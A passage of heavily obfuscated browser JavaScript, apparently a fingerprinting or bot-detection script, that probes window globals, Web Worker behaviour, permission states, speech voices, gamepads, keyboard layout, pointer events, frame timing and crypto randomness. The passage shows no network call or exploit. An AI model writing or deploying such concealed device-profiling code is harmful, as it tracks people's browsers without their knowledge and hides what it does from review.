        for (const TQafJxc of ZG2GOvt) {
          const MwFuHzT = ZenJKQ[TQafJxc];
          if (MwFuHzT !== Fh4A2o[0x24]) {
            ac32cn[PbUgrB(Fh4A2o[0x2cb])](PbUgrB(Fh4A2o[0x339]), {
              [PbUgrB(Fh4A2o[0x22a])]: TQafJxc,
              [PbUgrB(Fh4A2o[0x347])]: Fh4A2o[0x25]
            });
          }
        }
      } catch (OvJEV_) {}
      try {
        const _RqS09_ = [];
        for (const ZTcaEBe in window) if (Object[PbUgrB(Fh4A2o[0x29e])][PbUgrB(0x811)][PbUgrB(Fh4A2o[0x2a1])](window, ZTcaEBe) && new RegExp(PbUgrB(Fh4A2o[0x33a]), Fh4A2o[0x197])[PbUgrB(Fh4A2o[0x1d4])](ZTcaEBe)) {
          _RqS09_[PbUgrB(Fh4A2o[0x230])](ZTcaEBe);
        }
        if (_RqS09_[PbUgrB(Fh4A2o[0x51])] > Fh4A2o[0x0]) {
          ac32cn[PbUgrB(Fh4A2o[0x2cb])](PbUgrB(Fh4A2o[0x33b]), {
            [PbUgrB(Fh4A2o[0x1bb])]: _RqS09_,
            [PbUgrB(Fh4A2o[0x2c7])]: _RqS09_[PbUgrB(Fh4A2o[0x51])]
          });
        }
      } catch (OvJEV_) {}
      if (typeof Worker !== PbUgrB(Fh4A2o[0xa2])) {
        try {
          const bZBDsFe = PbUgrB(0x812),
            IiDrbzJ = globalThis[PbUgrB(Fh4A2o[0x33c])] || globalThis[PbUgrB(Fh4A2o[0x33d])];
          if (IiDrbzJ) {
            const Y_5sOH = new Blob([bZBDsFe], {
                [PbUgrB(Fh4A2o[0xac])]: PbUgrB(Fh4A2o[0x33e])
              }),
              rg1SNo = IiDrbzJ[PbUgrB(Fh4A2o[0x295])](Y_5sOH),
              C6zevg = new Worker(rg1SNo),
              r0XUYn = setTimeout(() => {
                kjYRdQJ(C6zevg[PbUgrB(Fh4A2o[0x113])](), IiDrbzJ[PbUgrB(Fh4A2o[0x114])](rg1SNo));
              }, Fh4A2o[0x2f3]);
            kjYRdQJ(C6zevg[PbUgrB(Fh4A2o[0x296])] = sKUubF => {
              kjYRdQJ(clearTimeout(r0XUYn), C6zevg[PbUgrB(Fh4A2o[0x113])](), IiDrbzJ[PbUgrB(Fh4A2o[0x114])](rg1SNo));
              const ybmWsmc = sKUubF[PbUgrB(Fh4A2o[0x2ba])];
              if (ybmWsmc && !ybmWsmc[PbUgrB(Fh4A2o[0x152])]) {
                const _TE_oq = ybmWsmc[PbUgrB(0x813)] || "",
                  ihMXIf = ybmWsmc[PbUgrB(0x814)] || "",
                  dg6iNU7 = ybmWsmc[PbUgrB(0x815)] || "",
                  KAriGNs = ybmWsmc[PbUgrB(0x816)] || "",
                  dcAJl5E = ybmWsmc[PbUgrB(0x817)] || "";
                if (_TE_oq === "" && ihMXIf === "" && dg6iNU7 === "" && KAriGNs === "" && dcAJl5E === "") {
                  ac32cn[PbUgrB(Fh4A2o[0x2cb])](PbUgrB(Fh4A2o[0x33f]), {
                    [PbUgrB(Fh4A2o[0xac])]: PbUgrB(0x818),
                    [PbUgrB(0x819)]: Fh4A2o[0x25]
                  });
                }
              }
            }, C6zevg[PbUgrB(Fh4A2o[0x171])] = () => {
              kjYRdQJ(clearTimeout(r0XUYn), C6zevg[PbUgrB(Fh4A2o[0x113])](), IiDrbzJ[PbUgrB(Fh4A2o[0x114])](rg1SNo));
            }, C6zevg[PbUgrB(Fh4A2o[0x248])](PbUgrB(Fh4A2o[0x2a1])));
          }
        } catch (OvJEV_) {}
      }
      try {
        for (const jwAmClx of ihMXIf) try {
          document[PbUgrB(Fh4A2o[0x1d2])](jwAmClx[PbUgrB(Fh4A2o[0xac])], jwAmClx[PbUgrB(Fh4A2o[0x340])]);
        } catch (OvJEV_) {}
      } catch (OvJEV_) {
        sKUubF[PbUgrB(0x81a)] = OvJEV_[PbUgrB(Fh4A2o[0x9b])];
      }
      try {
        for (const [TQafJxc, VO73unn] of Object[PbUgrB(Fh4A2o[0x2cf])](dg6iNU7)) try {
          const nON8b6 = TQafJxc[PbUgrB(Fh4A2o[0x17f])](Fh4A2o[0x11a]);
          if (nON8b6[PbUgrB(Fh4A2o[0x51])] === Fh4A2o[0x15]) {
            const [kkfeHZ, D1PIq8] = nON8b6,
              ZJ3lLS = globalThis[kkfeHZ];
            if (ZJ3lLS && ZJ3lLS[PbUgrB(Fh4A2o[0x29e])]) {
              ZJ3lLS[PbUgrB(Fh4A2o[0x29e])][D1PIq8] = VO73unn;
            }
          }
        } catch (OvJEV_) {}
      } catch (OvJEV_) {
        sKUubF[PbUgrB(0x81b)] = OvJEV_[PbUgrB(Fh4A2o[0x9b])];
      }
      sKUubF[PbUgrB(Fh4A2o[0x2f6])] = {
        [PbUgrB(0x81c)]: _TE_oq[PbUgrB(Fh4A2o[0x30d])],
        [PbUgrB(0x81d)]: _TE_oq[PbUgrB(Fh4A2o[0x302])][PbUgrB(Fh4A2o[0x51])],
        [PbUgrB(0x81e)]: _TE_oq[PbUgrB(Fh4A2o[0x30c])][PbUgrB(Fh4A2o[0x51])]
      };
      const F9OMsS = _TE_oq[PbUgrB(Fh4A2o[0x302])][PbUgrB(Fh4A2o[0x2ef])](sKUubF => {
        return sKUubF[PbUgrB(Fh4A2o[0xac])] === PbUgrB(Fh4A2o[0x341]);
      })[PbUgrB(Fh4A2o[0x51])];
      if (F9OMsS > Fh4A2o[0x0]) {
        ac32cn[PbUgrB(Fh4A2o[0x2cb])](PbUgrB(Fh4A2o[0x342]), {
          [PbUgrB(Fh4A2o[0x2c7])]: F9OMsS
        });
      }
      const _HkFM2 = _TE_oq[PbUgrB(Fh4A2o[0x302])][PbUgrB(Fh4A2o[0x2ef])](sKUubF => {
        return sKUubF[PbUgrB(Fh4A2o[0xac])] === PbUgrB(Fh4A2o[0x343]);
      })[PbUgrB(Fh4A2o[0x51])];
      if (_HkFM2 > Fh4A2o[0x0]) {
        ac32cn[PbUgrB(Fh4A2o[0x2cb])](PbUgrB(Fh4A2o[0x344]), {
          [PbUgrB(Fh4A2o[0x2c7])]: _HkFM2
        });
      }
      const zkKWSY = {};
      for (const LFZL00 of _TE_oq[PbUgrB(Fh4A2o[0x30c])]) zkKWSY[LFZL00[PbUgrB(Fh4A2o[0xac])]] = (zkKWSY[LFZL00[PbUgrB(Fh4A2o[0xac])]] || Fh4A2o[0x0]) + Fh4A2o[0x1];
      for (const [w8SulIr, PoSAYY] of Object[PbUgrB(Fh4A2o[0x2cf])](zkKWSY)) ac32cn[PbUgrB(Fh4A2o[0x2cb])](PbUgrB(Fh4A2o[0x345]), {
        [PbUgrB(Fh4A2o[0xac])]: w8SulIr,
        [PbUgrB(Fh4A2o[0x2c7])]: PoSAYY
      });
      if (_TE_oq[PbUgrB(Fh4A2o[0x30d])]) {
        ac32cn[PbUgrB(Fh4A2o[0x2cb])](PbUgrB(Fh4A2o[0x346]), {
          [PbUgrB(Fh4A2o[0x347])]: Fh4A2o[0x25]
        });
      }
      kjYRdQJ(sKUubF[PbUgrB(Fh4A2o[0x2f9])] = ac32cn[PbUgrB(Fh4A2o[0x2cf])](), sKUubF[PbUgrB(Fh4A2o[0x2fb])] = sKUubF[PbUgrB(Fh4A2o[0x2f9])][PbUgrB(Fh4A2o[0x1a2])](sKUubF => {
        return sKUubF[PbUgrB(Fh4A2o[0x9b])];
      }), sKUubF[PbUgrB(Fh4A2o[0x2ab])] = sKUubF[PbUgrB(Fh4A2o[0x2f7])][PbUgrB(Fh4A2o[0x31a])] || sKUubF[PbUgrB(Fh4A2o[0x2fb])][PbUgrB(Fh4A2o[0x51])] > Fh4A2o[0x1]);
    } catch (OvJEV_) {
      sKUubF[PbUgrB(Fh4A2o[0x3b])] = OvJEV_ instanceof Error ? OvJEV_[PbUgrB(Fh4A2o[0x9b])] : String(OvJEV_);
    }
    return sKUubF;
  }
  async function o7wwue() {
    if (!(PbUgrB(Fh4A2o[0x28a]) in navigator) || !navigator[PbUgrB(Fh4A2o[0x28a])][PbUgrB(Fh4A2o[0x28c])]) {
      return {
        [PbUgrB(Fh4A2o[0x226])]: Fh4A2o[0x23]
      };
    }
    const sKUubF = {
        [PbUgrB(Fh4A2o[0x226])]: Fh4A2o[0x25],
        [PbUgrB(Fh4A2o[0x34a])]: {},
        [PbUgrB(Fh4A2o[0x152])]: Fh4A2o[0x2a]
      },
      ac32cn = [PbUgrB(Fh4A2o[0x348]), PbUgrB(Fh4A2o[0x2d3]), PbUgrB(Fh4A2o[0x230]), PbUgrB(0x820), PbUgrB(0x821), PbUgrB(Fh4A2o[0x349]), PbUgrB(0x823), PbUgrB(0x824), PbUgrB(0x825), PbUgrB(0x826), PbUgrB(0x827), PbUgrB(0x828), PbUgrB(0x829), PbUgrB(0x82a), PbUgrB(0x82b), PbUgrB(0x82c)],
      ybmWsmc = ac32cn[PbUgrB(Fh4A2o[0x1a2])](async sKUubF => {
        let ac32cn = {
          [PbUgrB(Fh4A2o[0x1a3])]: sKUubF
        };
        if (sKUubF === PbUgrB(Fh4A2o[0x230])) {
          ac32cn = {
            [PbUgrB(Fh4A2o[0x1a3])]: sKUubF,
            [PbUgrB(0x82d)]: Fh4A2o[0x25]
          };
        }
        if (sKUubF === PbUgrB(Fh4A2o[0x349])) {
          ac32cn = {
            [PbUgrB(Fh4A2o[0x1a3])]: sKUubF,
            [PbUgrB(0x82e)]: Fh4A2o[0x23]
          };
        }
        try {
          const ybmWsmc = await navigator[PbUgrB(Fh4A2o[0x28a])][PbUgrB(Fh4A2o[0x28c])](ac32cn);
          return {
            [PbUgrB(Fh4A2o[0x2a5])]: sKUubF,
            [PbUgrB(Fh4A2o[0x173])]: ybmWsmc[PbUgrB(Fh4A2o[0x173])]
          };
        } catch (_TE_oq) {
          return {
            [PbUgrB(Fh4A2o[0x2a5])]: sKUubF,
            [PbUgrB(Fh4A2o[0x173])]: PbUgrB(Fh4A2o[0x34b]),
            [PbUgrB(Fh4A2o[0x152])]: _TE_oq[PbUgrB(Fh4A2o[0x9b])][PbUgrB(Fh4A2o[0x180])](Fh4A2o[0x0], Fh4A2o[0x6f])
          };
        }
      });
    try {
      const _TE_oq = await Promise[PbUgrB(Fh4A2o[0x2ee])](ybmWsmc);
      _TE_oq[PbUgrB(Fh4A2o[0x12f])](ac32cn => {
        sKUubF[PbUgrB(Fh4A2o[0x34a])][ac32cn[PbUgrB(Fh4A2o[0x2a5])]] = ac32cn[PbUgrB(Fh4A2o[0x173])] === PbUgrB(Fh4A2o[0x34b]) ? {
          [PbUgrB(Fh4A2o[0x173])]: ac32cn[PbUgrB(Fh4A2o[0x173])],
          [PbUgrB(Fh4A2o[0x152])]: ac32cn[PbUgrB(Fh4A2o[0x152])]
        } : ac32cn[PbUgrB(Fh4A2o[0x173])];
      });
    } catch (ihMXIf) {
      sKUubF[PbUgrB(Fh4A2o[0x152])] = PbUgrB(0x830) + ihMXIf[PbUgrB(Fh4A2o[0x9b])];
    }
    return sKUubF;
  }
  async function qNN8hse() {
    const sKUubF = {
      [PbUgrB(Fh4A2o[0x357])]: {
        [PbUgrB(Fh4A2o[0x3d])]: Fh4A2o[0x23]
      },
      [PbUgrB(Fh4A2o[0x354])]: {
        [PbUgrB(Fh4A2o[0x3d])]: Fh4A2o[0x23]
      },
      [PbUgrB(Fh4A2o[0x3b])]: Fh4A2o[0x2a]
    };
    if (PbUgrB(Fh4A2o[0x34c]) in window) {
      const ac32cn = new Promise(sKUubF => {
        const ac32cn = {
            [PbUgrB(Fh4A2o[0x226])]: Fh4A2o[0x25],
            [PbUgrB(Fh4A2o[0x351])]: [],
            [PbUgrB(Fh4A2o[0x352])]: Fh4A2o[0x0],
            [PbUgrB(Fh4A2o[0x152])]: Fh4A2o[0x2a]
          },
          ybmWsmc = () => {
            try {
              return window[PbUgrB(Fh4A2o[0x34c])][PbUgrB(0x835)]();
            } catch (sKUubF) {
              ac32cn[PbUgrB(Fh4A2o[0x152])] = PbUgrB(0x836) + sKUubF[PbUgrB(Fh4A2o[0x9b])];
              return [];
            }
          },
          _TE_oq = sKUubF => {
            return sKUubF[PbUgrB(Fh4A2o[0x1a2])](sKUubF => {
              return {
                [PbUgrB(Fh4A2o[0x1a3])]: sKUubF[PbUgrB(Fh4A2o[0x1a3])],
                [PbUgrB(Fh4A2o[0x34d])]: sKUubF[PbUgrB(Fh4A2o[0x34d])],
                [PbUgrB(Fh4A2o[0x34e])]: sKUubF[PbUgrB(Fh4A2o[0x34e])],
                [PbUgrB(Fh4A2o[0x34f])]: sKUubF[PbUgrB(Fh4A2o[0x34f])],
                [PbUgrB(Fh4A2o[0x350])]: sKUubF[PbUgrB(Fh4A2o[0x350])]
              };
            });
          };
        let ihMXIf = ybmWsmc();
        if (ihMXIf[PbUgrB(Fh4A2o[0x51])] > Fh4A2o[0x0]) {
          kjYRdQJ(ac32cn[PbUgrB(Fh4A2o[0x351])] = _TE_oq(ihMXIf[PbUgrB(Fh4A2o[0x170])](Fh4A2o[0x0], Fh4A2o[0x169])), ac32cn[PbUgrB(Fh4A2o[0x352])] = ihMXIf[PbUgrB(Fh4A2o[0x51])], sKUubF(ac32cn));
        } else {
          const dcAJl5E = () => {
            ihMXIf = ybmWsmc();
            if (ihMXIf[PbUgrB(Fh4A2o[0x51])] > Fh4A2o[0x0]) {
              kjYRdQJ(ac32cn[PbUgrB(Fh4A2o[0x351])] = _TE_oq(ihMXIf[PbUgrB(Fh4A2o[0x170])](Fh4A2o[0x0], Fh4A2o[0x169])), ac32cn[PbUgrB(Fh4A2o[0x352])] = ihMXIf[PbUgrB(Fh4A2o[0x51])], window[PbUgrB(Fh4A2o[0x34c])][PbUgrB(Fh4A2o[0x353])] = Fh4A2o[0x2a], sKUubF(ac32cn));
            }
          };
          kjYRdQJ(window[PbUgrB(Fh4A2o[0x34c])][PbUgrB(Fh4A2o[0x353])] = dcAJl5E, setTimeout(() => {
            if (ac32cn[PbUgrB(Fh4A2o[0x352])] === Fh4A2o[0x0]) {
              window[PbUgrB(Fh4A2o[0x34c])][PbUgrB(Fh4A2o[0x353])] = Fh4A2o[0x2a];
              if (!ac32cn[PbUgrB(Fh4A2o[0x152])]) {
                ac32cn[PbUgrB(Fh4A2o[0x152])] = PbUgrB(0x83c);
              }
              sKUubF(ac32cn);
            }
          }, dg6iNU7));
        }
      });
      sKUubF[PbUgrB(Fh4A2o[0x354])] = await G_Xwqr(ac32cn, ihMXIf, {
        [PbUgrB(Fh4A2o[0x3b])]: PbUgrB(Fh4A2o[0x1a5]),
        [PbUgrB(0x83d)]: PbUgrB(Fh4A2o[0x1a5]),
        [PbUgrB(0x83e)]: Fh4A2o[0x0],
        [PbUgrB(Fh4A2o[0x3d])]: Fh4A2o[0x25]
      }, PbUgrB(0x83f), bTCLRKa);
    }
    const ybmWsmc = window[PbUgrB(Fh4A2o[0x355])] || window[PbUgrB(Fh4A2o[0x356])];
    if (ybmWsmc) {
      sKUubF[PbUgrB(Fh4A2o[0x357])] = {
        [PbUgrB(0x840)]: PbUgrB(Fh4A2o[0x355]) in window ? PbUgrB(0x841) : PbUgrB(0x842),
        [PbUgrB(Fh4A2o[0x359])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x358])]: {},
        [PbUgrB(Fh4A2o[0x3d])]: Fh4A2o[0x25]
      };
      try {
        const _TE_oq = new ybmWsmc();
        sKUubF[PbUgrB(Fh4A2o[0x357])][PbUgrB(Fh4A2o[0x358])] = {
          [PbUgrB(0x845)]: typeof _TE_oq[PbUgrB(0x846)] !== PbUgrB(Fh4A2o[0xa2]),
          [PbUgrB(0x847)]: typeof _TE_oq[PbUgrB(Fh4A2o[0x34d])] !== PbUgrB(Fh4A2o[0xa2]),
          [PbUgrB(0x848)]: typeof _TE_oq[PbUgrB(0x849)] !== PbUgrB(Fh4A2o[0xa2]),
          [PbUgrB(0x84a)]: typeof _TE_oq[PbUgrB(0x84b)] !== PbUgrB(Fh4A2o[0xa2])
        };
      } catch (KAriGNs) {
        kjYRdQJ(sKUubF[PbUgrB(Fh4A2o[0x357])][PbUgrB(Fh4A2o[0x359])] = KAriGNs[PbUgrB(Fh4A2o[0x9b])], sKUubF[PbUgrB(Fh4A2o[0x357])][PbUgrB(Fh4A2o[0x3d])] = Fh4A2o[0x23]);
      }
    }
    return sKUubF;
  }
  async function sZO8yR() {
    const sKUubF = {
      [PbUgrB(Fh4A2o[0x366])]: {},
      [PbUgrB(Fh4A2o[0x35c])]: {},
      [PbUgrB(Fh4A2o[0x3b])]: Fh4A2o[0x2a],
      [PbUgrB(Fh4A2o[0x35a])]: {}
    };
    if (navigator[PbUgrB(Fh4A2o[0x35b])] && navigator[PbUgrB(Fh4A2o[0x35b])][PbUgrB(Fh4A2o[0x35d])]) {
      sKUubF[PbUgrB(Fh4A2o[0x35c])][PbUgrB(Fh4A2o[0x35e])] = Fh4A2o[0x25];
      const ac32cn = navigator[PbUgrB(Fh4A2o[0x35b])][PbUgrB(Fh4A2o[0x35d])]()[PbUgrB(Fh4A2o[0x225])](sKUubF => {
        const ac32cn = {},
          ybmWsmc = [PbUgrB(Fh4A2o[0x361]), PbUgrB(0x852), PbUgrB(0x853), PbUgrB(0x854), PbUgrB(0x855), PbUgrB(0x856), PbUgrB(0x857), PbUgrB(0x858), PbUgrB(0x859), PbUgrB(0x85a), PbUgrB(0x85b), PbUgrB(0x85c), PbUgrB(0x85d)];
        for (const _TE_oq of ybmWsmc) ac32cn[_TE_oq] = sKUubF[PbUgrB(Fh4A2o[0x1d0])](_TE_oq);
        return ac32cn;
      })[PbUgrB(Fh4A2o[0x229])](sKUubF => {
        return {
          [PbUgrB(Fh4A2o[0x152])]: sKUubF[PbUgrB(Fh4A2o[0x9b])]
        };
      });
      sKUubF[PbUgrB(Fh4A2o[0x35c])][PbUgrB(0x85e)] = await G_Xwqr(ac32cn, dg6iNU7, {
        [PbUgrB(Fh4A2o[0x3b])]: PbUgrB(Fh4A2o[0x1a5])
      }, PbUgrB(0x85f), bTCLRKa);
    } else {
      sKUubF[PbUgrB(Fh4A2o[0x35c])][PbUgrB(Fh4A2o[0x35e])] = Fh4A2o[0x23];
    }
    try {
      const ybmWsmc = [PbUgrB(Fh4A2o[0x22a]), PbUgrB(Fh4A2o[0x263]), PbUgrB(Fh4A2o[0x362]), PbUgrB(Fh4A2o[0x363]), PbUgrB(Fh4A2o[0x35f]), PbUgrB(Fh4A2o[0x360]), PbUgrB(0x862), PbUgrB(0x863), PbUgrB(0x864), PbUgrB(0x865), PbUgrB(0x866), PbUgrB(0x867)];
      let _TE_oq;
      try {
        _TE_oq = new KeyboardEvent(PbUgrB(0x868), {
          [PbUgrB(Fh4A2o[0x22a])]: Fh4A2o[0x61],
          [PbUgrB(Fh4A2o[0x263])]: PbUgrB(Fh4A2o[0x361]),
          [PbUgrB(Fh4A2o[0x362])]: Fh4A2o[0x364],
          [PbUgrB(Fh4A2o[0x363])]: Fh4A2o[0x364]
        });
      } catch {
        _TE_oq = {
          [PbUgrB(Fh4A2o[0x22a])]: "",
          [PbUgrB(Fh4A2o[0x263])]: "",
          [PbUgrB(Fh4A2o[0x362])]: Fh4A2o[0x0],
          [PbUgrB(Fh4A2o[0x363])]: Fh4A2o[0x0]
        };
      }
      sKUubF[PbUgrB(Fh4A2o[0x35c])][PbUgrB(Fh4A2o[0x365])] = ybmWsmc[PbUgrB(Fh4A2o[0x2ef])](sKUubF => {
        return sKUubF in _TE_oq;
      });
    } catch (ihMXIf) {
      sKUubF[PbUgrB(Fh4A2o[0x35c])][PbUgrB(Fh4A2o[0x365])] = PbUgrB(Fh4A2o[0x9d]) + ihMXIf[PbUgrB(Fh4A2o[0x9b])];
    }
    if (navigator[PbUgrB(Fh4A2o[0x367])]) {
      sKUubF[PbUgrB(Fh4A2o[0x366])][PbUgrB(Fh4A2o[0x3d])] = Fh4A2o[0x25];
      try {
        const KAriGNs = navigator[PbUgrB(Fh4A2o[0x367])](),
          dcAJl5E = Array[PbUgrB(Fh4A2o[0x199])](KAriGNs)[PbUgrB(Fh4A2o[0x2ef])](Boolean);
        kjYRdQJ(sKUubF[PbUgrB(Fh4A2o[0x366])][PbUgrB(0x86a)] = dcAJl5E[PbUgrB(Fh4A2o[0x51])], dcAJl5E[PbUgrB(Fh4A2o[0x51])] > Fh4A2o[0x0] ? sKUubF[PbUgrB(Fh4A2o[0x366])][PbUgrB(Fh4A2o[0x36c])] = dcAJl5E[PbUgrB(Fh4A2o[0x170])](Fh4A2o[0x0], Fh4A2o[0x16])[PbUgrB(Fh4A2o[0x1a2])](sKUubF => {
          return {
            [Fh4A2o[0x24a]]: sKUubF[Fh4A2o[0x24a]][PbUgrB(Fh4A2o[0x180])](Fh4A2o[0x0], Fh4A2o[0x6f]),
            [PbUgrB(Fh4A2o[0x368])]: sKUubF[PbUgrB(Fh4A2o[0x368])][PbUgrB(Fh4A2o[0x51])],
            [PbUgrB(Fh4A2o[0x369])]: sKUubF[PbUgrB(Fh4A2o[0x369])][PbUgrB(Fh4A2o[0x51])],
            [PbUgrB(Fh4A2o[0x36a])]: sKUubF[PbUgrB(Fh4A2o[0x36a])],
            [PbUgrB(Fh4A2o[0x36b])]: sKUubF[PbUgrB(Fh4A2o[0x36b])],
            [PbUgrB(Fh4A2o[0x30b])]: sKUubF[PbUgrB(Fh4A2o[0x30b])]
          };
        }) : sKUubF[PbUgrB(Fh4A2o[0x366])][PbUgrB(Fh4A2o[0x36c])] = []);
      } catch (ihMXIf) {
        sKUubF[PbUgrB(Fh4A2o[0x366])][PbUgrB(Fh4A2o[0x3b])] = ihMXIf[PbUgrB(Fh4A2o[0x9b])];
      }
    } else {
      sKUubF[PbUgrB(Fh4A2o[0x366])][PbUgrB(Fh4A2o[0x3d])] = Fh4A2o[0x23];
    }
    return sKUubF;
  }
  async function guuebT() {
    const sKUubF = {
      [PbUgrB(Fh4A2o[0x370])]: {
        [PbUgrB(Fh4A2o[0x3d])]: Fh4A2o[0x23],
        [PbUgrB(Fh4A2o[0x36d])]: Fh4A2o[0x0],
        [PbUgrB(Fh4A2o[0x358])]: []
      },
      [PbUgrB(Fh4A2o[0x36e])]: Fh4A2o[0x2a],
      [PbUgrB(Fh4A2o[0x372])]: Fh4A2o[0x23],
      [PbUgrB(Fh4A2o[0x371])]: Fh4A2o[0x23],
      [PbUgrB(Fh4A2o[0x3b])]: Fh4A2o[0x2a],
      [PbUgrB(Fh4A2o[0x36f])]: Fh4A2o[0x2a]
    };
    try {
      if (window[PbUgrB(0x873)] && PointerEvent[PbUgrB(Fh4A2o[0x29e])]) {
        kjYRdQJ(sKUubF[PbUgrB(Fh4A2o[0x370])][PbUgrB(Fh4A2o[0x3d])] = Fh4A2o[0x25], sKUubF[PbUgrB(Fh4A2o[0x371])] = PbUgrB(Fh4A2o[0x20b]) in PointerEvent[PbUgrB(Fh4A2o[0x29e])], sKUubF[PbUgrB(Fh4A2o[0x372])] = PbUgrB(Fh4A2o[0x374]) in PointerEvent[PbUgrB(Fh4A2o[0x29e])], sKUubF[PbUgrB(Fh4A2o[0x370])][PbUgrB(Fh4A2o[0x36d])] = navigator[PbUgrB(Fh4A2o[0x373])] ?? Fh4A2o[0x0]);
        const ac32cn = [PbUgrB(Fh4A2o[0x20b]), PbUgrB(0x875), PbUgrB(Fh4A2o[0x374]), PbUgrB(0x876), PbUgrB(0x877), PbUgrB(0x878), PbUgrB(0x879), PbUgrB(Fh4A2o[0xaf]), PbUgrB(Fh4A2o[0x13e])];
        ac32cn[PbUgrB(Fh4A2o[0x12f])](ac32cn => {
          sKUubF[PbUgrB(Fh4A2o[0x370])][PbUgrB(Fh4A2o[0x358])][PbUgrB(Fh4A2o[0x230])]({
            [PbUgrB(0x87a)]: ac32cn,
            [PbUgrB(Fh4A2o[0x226])]: ac32cn in PointerEvent[PbUgrB(Fh4A2o[0x29e])]
          });
        });
      }
      const ybmWsmc = new Promise(sKUubF => {
          if (!(PbUgrB(Fh4A2o[0x375]) in window)) {
            sKUubF(PbUgrB(0x87b));
            return;
          }
          let ac32cn = Fh4A2o[0x0],
            ybmWsmc,
            _TE_oq = Fh4A2o[0x0];
          const ihMXIf = dg6iNU7 => {
            if (ac32cn === Fh4A2o[0x0]) {
              ybmWsmc = dg6iNU7[PbUgrB(Fh4A2o[0x1ce])];
            }
            ac32cn++;
            if (dg6iNU7[PbUgrB(Fh4A2o[0x1ce])] > ybmWsmc) {
              _TE_oq += dg6iNU7[PbUgrB(Fh4A2o[0x1ce])] - ybmWsmc;
            }
            ybmWsmc = dg6iNU7[PbUgrB(Fh4A2o[0x1ce])];
            if (ac32cn >= Fh4A2o[0x17]) {
              kjYRdQJ(window[PbUgrB(Fh4A2o[0x1d2])](PbUgrB(Fh4A2o[0x315]), ihMXIf, {
                [PbUgrB(Fh4A2o[0x317])]: Fh4A2o[0x25]
              }), sKUubF((_TE_oq / (ac32cn - Fh4A2o[0x1]))[PbUgrB(Fh4A2o[0x1e3])](Fh4A2o[0x14])));
            }
          };
          kjYRdQJ(window[PbUgrB(Fh4A2o[0x1d1])](PbUgrB(Fh4A2o[0x315]), ihMXIf, {
            [PbUgrB(Fh4A2o[0x317])]: Fh4A2o[0x25]
          }), setTimeout(() => {
            window[PbUgrB(Fh4A2o[0x1d2])](PbUgrB(Fh4A2o[0x315]), ihMXIf, {
              [PbUgrB(Fh4A2o[0x317])]: Fh4A2o[0x25]
            });
            if (ac32cn < Fh4A2o[0x17]) {
              sKUubF(PbUgrB(0x87c) + ac32cn + PbUgrB(Fh4A2o[0x376]));
            }
          }, dg6iNU7));
        }),
        _TE_oq = await G_Xwqr(ybmWsmc, ihMXIf, PbUgrB(Fh4A2o[0x23c]), PbUgrB(0x87d), bTCLRKa);
      typeof _TE_oq === PbUgrB(Fh4A2o[0x268]) && (_TE_oq[PbUgrB(Fh4A2o[0x264])](PbUgrB(Fh4A2o[0x1a5])) || _TE_oq[PbUgrB(Fh4A2o[0x264])](PbUgrB(0x87e))) ? sKUubF[PbUgrB(Fh4A2o[0x36f])] = _TE_oq : typeof _TE_oq === PbUgrB(Fh4A2o[0x268]) ? sKUubF[PbUgrB(Fh4A2o[0x36f])] = parseFloat(_TE_oq) : (sKUubF[PbUgrB(Fh4A2o[0x36f])] = PbUgrB(0x87f), sKUubF[PbUgrB(Fh4A2o[0x36e])] = JSON[PbUgrB(Fh4A2o[0x392])](_TE_oq));
    } catch (KAriGNs) {
      kjYRdQJ(sKUubF[PbUgrB(Fh4A2o[0x3b])] = KAriGNs[PbUgrB(Fh4A2o[0x9b])], sKUubF[PbUgrB(Fh4A2o[0x36e])] = KAriGNs[PbUgrB(Fh4A2o[0x9b])]);
    }
    return sKUubF;
  }
  async function qTbtMl8() {
    if (!window[PbUgrB(0x881)] || !crypto[PbUgrB(Fh4A2o[0x380])]) {
      return {
        [PbUgrB(Fh4A2o[0x226])]: Fh4A2o[0x23]
      };
    }
    const sKUubF = {
      [PbUgrB(Fh4A2o[0x38a])]: Fh4A2o[0x2a],
      [PbUgrB(Fh4A2o[0x377])]: Fh4A2o[0x2a],
      [PbUgrB(Fh4A2o[0x388])]: {},
      [PbUgrB(Fh4A2o[0x3b])]: Fh4A2o[0x2a],
      [PbUgrB(Fh4A2o[0x3d])]: Fh4A2o[0x25]
    };
    try {
      try {
        const ac32cn = new Uint32Array(Fh4A2o[0x6f]);
        crypto[PbUgrB(Fh4A2o[0x112])](ac32cn);
        const ybmWsmc = {
          [Fh4A2o[0x0]]: Fh4A2o[0x0],
          [Fh4A2o[0x1]]: Fh4A2o[0x0]
        };
        let _TE_oq = Fh4A2o[0x0];
        for (let dg6iNU7 = Fh4A2o[0x0]; dg6iNU7 < ac32cn[PbUgrB(Fh4A2o[0x51])]; dg6iNU7++) {
          const KAriGNs = ac32cn[dg6iNU7][PbUgrB(Fh4A2o[0x50])](Fh4A2o[0x15])[PbUgrB(0x886)](Fh4A2o[0x1d], Fh4A2o[0x2e8]);
          for (let dcAJl5E = Fh4A2o[0x0]; dcAJl5E < KAriGNs[PbUgrB(Fh4A2o[0x51])]; dcAJl5E++) {
            kjYRdQJ(ybmWsmc[KAriGNs[dcAJl5E]]++, _TE_oq++);
          }
        }
        sKUubF[PbUgrB(Fh4A2o[0x377])] = {
          [PbUgrB(0x887)]: ybmWsmc[Fh4A2o[0x2e8]],
          [PbUgrB(0x888)]: ybmWsmc[Fh4A2o[0x378]] ? (ybmWsmc[Fh4A2o[0x2e8]] / ybmWsmc[Fh4A2o[0x378]])[PbUgrB(Fh4A2o[0x1e3])](Fh4A2o[0x16]) : PbUgrB(Fh4A2o[0xa9]),
          [PbUgrB(0x889)]: _TE_oq,
          [PbUgrB(0x88a)]: ybmWsmc[Fh4A2o[0x378]]
        };
      } catch (lxL5MDQ) {
        sKUubF[PbUgrB(Fh4A2o[0x377])] = PbUgrB(Fh4A2o[0x9d]) + lxL5MDQ[PbUgrB(Fh4A2o[0x9b])];
      }
      const DAyKkN = [{
          [PbUgrB(Fh4A2o[0x1a3])]: PbUgrB(0x88b),
          [PbUgrB(Fh4A2o[0x23f])]: [PbUgrB(Fh4A2o[0x379]), PbUgrB(Fh4A2o[0x37a])]
        }, {
          [PbUgrB(Fh4A2o[0x1a3])]: PbUgrB(Fh4A2o[0x389]),
          [PbUgrB(Fh4A2o[0x23f])]: [PbUgrB(Fh4A2o[0x379]), PbUgrB(Fh4A2o[0x37a])]
        }, {
          [PbUgrB(Fh4A2o[0x1a3])]: PbUgrB(0x88f),
          [PbUgrB(Fh4A2o[0x23f])]: [PbUgrB(Fh4A2o[0x379]), PbUgrB(Fh4A2o[0x37a])]
        }, {
          [PbUgrB(Fh4A2o[0x1a3])]: PbUgrB(0x890),
